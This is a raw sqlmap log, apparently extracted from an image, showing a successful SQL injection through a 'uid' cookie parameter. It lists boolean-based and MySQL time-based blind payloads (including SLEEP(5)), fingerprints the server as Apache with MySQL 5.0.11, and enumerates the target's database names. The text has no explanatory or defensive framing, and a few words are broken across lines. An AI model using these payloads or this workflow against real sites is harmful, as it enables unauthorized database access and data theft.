 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: Cookie
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=0001' AND 8677=8677 AND 'VNAa'='VNAa;password=123456;

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=0001' AND SLEEP(5) AND 'RCDG'='RCDG;password=123456;
---
[12:47:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:47:56] [INFO] fetching database names
[12:47:56] [INFO] fetching number of databases
[12:47:56] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[12:47:56] [INFO] retrieved: 3
[12:47:58] [INFO] retrieved: information_schema
[12:48:42] [INFO] retrieved: commonzj
[12:48:59] [INFO] retrieved: test
available databases [3]:
[*] commonzj
[*] information_schema
[*] test